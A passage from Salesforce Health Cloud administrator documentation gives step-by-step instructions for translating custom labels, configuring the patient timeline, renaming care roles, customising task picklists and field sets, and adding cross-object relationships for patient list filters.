

# Override Custom Labels

The custom labels that are delivered with Health Cloud package can't be edited, but you can override them by creating a translated version of the label.

To override custom labels, you must enable the Translation Workbench and add English as a supported language.

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** Select the name of the custom label to open.
- **3.** In the Translations related list, click New to override the existing label by creating a new translation.
- **4.** Select the language you are translating into. Since Health Cloud is currently not localized, select English.
- **5.** Enter the Translation Text. This text overrides the value specified in the label's Value field.

### [Localize Labels in Multilingual Orgs](#page-5835-0)

If you have a multilingual org, use the Translation Workbench to localize the labels in the Health Cloud console. Specify languages you want to translate, create translations for customizations you've made, and override the labels in Health Cloud.

### <span id="page-5835-0"></span>Localize Labels in Multilingual Orgs

If you have a multilingual org, use the Translation Workbench to localize the labels in the Health Cloud console. Specify languages you want to translate, create translations for customizations you've made, and override the labels in Health Cloud.

Note: Labels that appear in the timeline, patient card, or card view menu can't be translated using the Translation Workbench. Instead, you add new custom labels for the values in the language that replace the delivered English values.

Custom labels are custom text values that can be accessed from Apex classes, Visualforce pages, or Lightning components. The values can be translated into any language Salesforce supports. Custom labels enable developers to create multilingual applications by automatically presenting information (for example, help text or error messages) in a user's native language.

- **1.** To access custom labels, from Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** Create a view that shows the labels that you want to localize.

This example shows a view with custom labels that include the word *Patient*.

### USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation"

OR

"View Setup and Configuration" and be designated as a translator



- **3.** Select the name of the custom label you want to translate.
- **4.** In the Translations related list, click **New** to enter a new translation or **Edit** next to the language to change a translation. If you click **Delete**, Salesforce confirms that you want to delete, then removes the translation from the custom label.
- **5.** Select the Language you are translating into.
- **6.** Enter the Translation Text. This text overrides the value specified in the label's Value field when a user's default language is the translation language.
- **7.** Click **Save**.

# Configure the Timeline View

You can add or remove healthcare events from the timeline view to provide your care coordinators with precisely the information they need to be more effective in managing their patients.

Watch a Demo:  $\odot$  [Add Events to the Patient Health Timeline](http://salesforce.vidyard.com/watch/XicMp2XHTJpNmnQDUiw6jd)

On the Timeline View Configurations tab, add different events to the timeline by exposing fields on custom or standard object. Then, select icons to represent the data.

- **1.** From the Health Cloud Admin Home page, select the Timeline View Configurations tab, and click **New**.
- **2.** Enter the following:





Note: If you don't see the Language and Language Code fields on the list view, add the fields to the page layout and to the patient account lookup. Then, refresh the page by selecting All and clicking **Go!**.

Example: For example, to display prescriptions, use the EhrMedicationPrescription\_\_c object.



### [Upload Timeline View Icons](#page-5838-0)

When you add information from custom objects or fields to the timeline view, make sure to include an icon for the timeline that lets care coordinators understand the type of event that's represented.

### <span id="page-5838-0"></span>Upload Timeline View Icons

When you add information from custom objects or fields to the timeline view, make sure to include an icon for the timeline that lets care coordinators understand the type of event that's represented.

- Note: For images to display with the best results in the timeline, they must be within the recommended file and frame size. The recommended file size is up to 1 MB. Salesforce scales the image to roughly 48 x 48 pixels, so smaller images, and images with an aspect ratio of 1:1 (square) provide the best results.
- **1.** From the Health Cloud Admin Home page, select the Documents tab, and click **New**.
- **2.** On the Upload New Document page, specify a descriptive document name for the image file. To use the file name, leave this field blank. The file name appears automatically when you upload the file.
- **3.** Enter a unique name to be used by the API.
- **4.** To have the image appear in the timeline, select Externally Available Image.
- **5.** Select the **Health Cloud Assets** folder for the file.
- **6.** Enter a description and keywords to use later as search criteria.
- **7.** Select the option to upload the image file. Click **Choose File**, choose the file, and click **Open**.
- **8.** Click **Save**.

# Customize the Delivered Care Team Roles

The roles that people have in the healthcare world are incredibly varied. So we've given you the flexibility to change the standard Health Cloud roles to ones that reflect how your organization works.

What if your organization is an extended care facility and call the people you manage residents rather than patients? Or instead of care coordinators, you have case managers who interact with patients. It's easy to change the text that appears throughout the app.

From Setup, enter *Custom metadata* in the Quick Find box, then select **Custom Metadata Types**, then select Health Cloud Settings. Clone the Careplan Role Care Coordinator setting or the Careplan Role Patient setting. Modify the Setting Value field to reflect your customized role name. Then, deactivate the original setting and make the new record active.

Note: When you change the role settings, make sure to also update the corresponding roles in the Assigned To picklist for the Care Plan Template Task object. When you change role names, existing tasks retain the original role names in the Assigned to field. You can edit these tasks to change to the new name.

# Configure Health Cloud Custom Metadata Settings

You can add or replace fields in many of the components of Health Cloud using custom metadata.

Health Cloud Settings contains various key/value pairs of configuration settings for the Health Cloud application. Health Cloud Settings includes the default settings that control the following in Health Cloud:

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To upload new documents:

**•** "Create" on documents



To change the settings, deactivate the setting in Health Cloud Settings. Then, clone the setting record keeping the Setting Name, make your changes, and then make that record active.

- **1.** From Setup, enter *Custom metadata* in the Quick Find box, then select **Custom Metadata Types**.
- **2.** Click **Manage Records** next to **Health Cloud Settings**.
- **3.** Click **Edit** in the row for the setting you want to override or change.
- **4.** Deselect the Active checkbox, and then click Save.
- **5.** Click the name of the setting you want to override.
- **6.** Click Clone, create a settings record using the exact text found in the Setting Name field of the cloned record, and make the record active.

# Customize Problems and Goals

With fields sets, you can add custom fields or change the order of existing fields on the pages used to create problems and goals.

 $\mathbb{Z}$ Note: The delivered problem and goal pages make use of a packaged field set, which lets you choose the fields and the order in which fields appear on these pages. The delivered pages aren't available for edit through the page layout editor.

Customize the fields that show up on the pages care coordinators use to create problems and goals for the care plan. Problems and Goals are both custom objects, and you can add custom groupings of fields by leveraging Salesforce field sets. A field set is a grouping of fields you create and then add to an object.

EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

After you create the field sets, you add them to the default field set for that object in the Custom Labels page. For example, to add fields to the Problems page, you modify the defaultFieldSet for Problems.

- **1.** From Setup, enter *Object* in the Quick Find box, then select **Objects**, and select either the Problem custom object or the Goal custom object.
- **2.** From the management settings for the appropriate object, go to Field Sets, and then click **New**.
- **3.** Enter a **Field Set Label**. This is the name presented to subscribers who install the field through a managed package.
- **4.** Optionally, enter a name for your field set.
- **5.** In the **Where is this used?** area, provide a brief description of which pages use the field set, and for what purpose. This information helps a subscriber understand where and how an installed field set is being used, so that they can populate it with their own fields
- **6.** Save your changes.
- **7.** To add fields to the field set, drag the fields from the object palette and drop them into the Available for the Field Set or the In the Field Set container. The fields in the In the Field Set container are visible by default.

Note: In the field set, you can span to fields that reference multiple objects. When you span a field into a field set that references multiple objects, the only field you can span to is the Name object.

You can drag and drop a field from one container to the other. The vertical order of the In the Field Set list indicates the order of how the fields render on pages.

- **8.** To remove a field from the field set, drag the element back to the object palette, or click the **i**con next to the element.
- **9.** To make a field required, double-click the element or click the wrench icon ( $\ll$ ) next to it and select the Required checkbox.



# Customize Tasks

Customize the fields on the New Task page so that the field values reflect the kinds of tasks care coordinators most often assign, and use rating terminology specific to your organization.

You can add to or change the values for the following picklists on the New Task page:

- **•** Status
- **•** Priority
- **•** Task Type

### [Add Custom Task Types](#page-5841-0)

Custom task types help your care coordinators create tasks that are specific to the type of patient care that they deliver. For example, for an outpatient orthopedic surgery center, task types could include Pre-Op Lab Work or Weekly PT.

### [Add or Edit Task Priority Values](#page-5841-1)

You can change the values that appear in the Priority field that shows the importance of a task.

### [Add or Edit Task Status Values](#page-5842-0)

You can change the values that appear in the Status field that shows the progress or measures the completion of a task.

### <span id="page-5841-0"></span>Add Custom Task Types

Custom task types help your care coordinators create tasks that are specific to the type of patient care that they deliver. For example, for an outpatient orthopedic surgery center, task types could include Pre-Op Lab Work or Weekly PT.

Plan carefully when you create task types so that there aren't a large number of choices in the picklist.



- **1.** From Setup, enter *Activity Custom Fields* in the Quick Find box.
- **2.** Click **Task Type**.
- **3.** In the Picklist Values section, click **New**.
- **4.** Add one or more picklist values in the text box. Put each value on its own line
- **5.** Select Care Plan Task so that the new values are associated with the Task Type picklist.
- **6.** Click **Save**.
- <span id="page-5841-1"></span>**7.** To change the order in which the values display in the picklist, click **Reorder**.
- **8.** To specify a default value for the picklist, select the Default checkbox for that task type.

### Add or Edit Task Priority Values

You can change the values that appear in the Priority field that shows the importance of a task.

- **1.** From Setup, enter *Task* in the Quick Find box and select Task Fields.
- **2.** In the Task Standard Fields list, click **Priority**.
- **3.** To add a value to the list, click **New**.
- **4.** Add one or more picklist values in the text box. Put each value on its own line
- **5.** Select Care Plan Task so that the new values are associated with the care plan.
- **6.** Click **Save**.
- **7.** To change the order in which the values display in the picklist, click **Reorder**.
- 8. To specify a default value for the picklist, select the Default checkbox for that priority.
- **9.** Select the value that represents the highest priority for the task.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

### <span id="page-5842-0"></span>Add or Edit Task Status Values

You can change the values that appear in the Status field that shows the progress or measures the completion of a task.

- **1.** From Setup, enter *Task* in the Quick Find box and select Task Fields.
- **2.** In the Task Standard Fields list, click Status.
- **3.** To add a value to the list, click **New**.
- **4.** Add one or more picklist values in the text box. Put each value on its own line
- **5.** Select Care Plan Task so that the new values are associated with the care plan.
- **6.** Click **Save**.
- **7.** To change the order in which the values display in the picklist, click **Reorder**.
- 8. To specify a default value for the picklist, select the Default checkbox for that status.
- **9.** To select a value that closes the task, select the Closed checkbox for that status.

# Customize the Create External Member Fields

You can customize the fields that appear on the modal that care coordinators use to create an external care team member.

Use field sets to add new fields or change the order of existing fields used to create external care team members.

- **1.** From Setup, enter *Accounts* in the Quick Find box, then select **Field Sets**.
- **2.** Select Edit next to the New External Member field set.
- **3.** Drag and drop the fields you want to display on the New External member modal.

Note: You can only add fields from Account and the related primary contact. Fields from other related objects will be ignored.

**4.** Click **Save**.

# Customize the Candidate Patient List View

You can customize the fields that appear on the list view that care coordinators use to convert candidate patients to patients in Health Cloud.

Use field sets to add new fields or change the order of existing fields used in the candidate patient list view.

- **1.** From Setup, enter *Objects* in the Quick Find box, then select Objects.
- **2.** On the Custom Object page, select the Candidate Patient custom object.
- **3.** Scroll to the Field Sets section and click Edit next to the Candidate Patient List View.
- **4.** Drag and drop the fields you want to display on the Candidate Patients list view.

Note: The following fields must be included in the field set and should not be deleted:

- **•** Record ID (Id)
- **•** Name (Name\_\_c)
- Patient Account (AccountId c)
- **•** Patient Account Name (AccountId\_\_r.Name)
- **•** Patient Account Primary Contact (AccountId\_\_r.PrimaryContact\_\_c)

**5.** Click **Save**.

# Configure Custom Record Types for Individuals or Groups

Health Cloud gives you the flexibility to configure custom individual and household (group) record types. For example, custom record types let you add doctors as a type of individual or hospitals as a group record type. You can easily configure a custom record type based on the default individual or group record type provided by Health Cloud.

To configure a custom individual record type, create a custom account record type using the Account (Individual) Layout and then create a custom contact record type using the Contact (Individual) Layout. To configure a custom household or group record type, you must first create a custom account record type using the Account (Household) Layout.

- **1.** From Setup, enter *custom* in the Quick Find box, then select **Custom Metadata Types**.
- **2.** To configure an individual record type, click **Individual Record Type Mapper**. To configure a household or group record type, click **Group Record Type Mapper**.
- **3.** Depending on your record type, click either **Manage Individual Record Type Mappers** or **Manage Group Record Type Mappers**.

### **4.** Click **New**.

- **5.** Complete the following information for the record type mapper.
	- **a.** Enter the label for your custom record type mapper. The Individual Record Type Mapper Name is filled automatically based on this label. Keep it the same as the label.
	- **b.** For Account Record Type, enter your custom account record type name. This name is the same as your custom record type.
	- **c.** Enter the account namespace for your custom record type's org.
	- **d.** For Contact Record Type, enter your custom contact record type name.
	- **e.** Enter the contact namespace for your custom record type's org.
	- **f.** For Account Type, enter either *Individual* or *Group*, depending on your custom record type.
- **6.** Save your changes.

When you create an account, this custom record type is available to use.

# Add Cross-Object Relationships to Customize Patient List Filter Options

Cross-object relationships control which objects and fields appear in the filter selection options when creating patient lists.

Health Cloud delivers a basic set of filters that you can use when you define a patient list. To add other custom records to the patient list filter options, create relationships that link records with each other. When your users view records, they can also see related data. You can define different types of relationships by creating custom relationship fields between objects. For example, to add fields related to patient immunizations to the patient list filters, you create a relationship between Account and Ehrlmmunization\_c.

Before creating relationships, determine which fields you want to expose in the filter and which object exposes those fields. Relationships between objects in Health Cloud determine sharing, required fields in page layouts, and which fields are available when you create a patient list.

Note: The Account object must be one of the two objects in your cross-object relationship.  $\mathbb{Z}$ 

To see a list of Health Cloud objects and fields, see the Health Cloud Object Reference Guide.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **1.** To create the relationship that adds a custom object to the patient list filter criteria, select the **Cross Object Relationships** tab.
- **2.** Specify the details of the relationship:



The following table shows some of the cross object relationships that are pre-configured with Health Cloud. You can use this table as a reference to create other cross-object relationships and make more records and fields available when creating patient lists.



# Dashboards Give Your Users Access to the Big Picture

Set up your reporting environment, use the report builder to create a basic report, and organize your reports to make it easy to find information. You can also find great dashboard apps on the Salesforce AppExchange and add them to the console.

People love the summarized views they get with dashboards, and you can help care coordinators optimize their workload with dashboards. A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

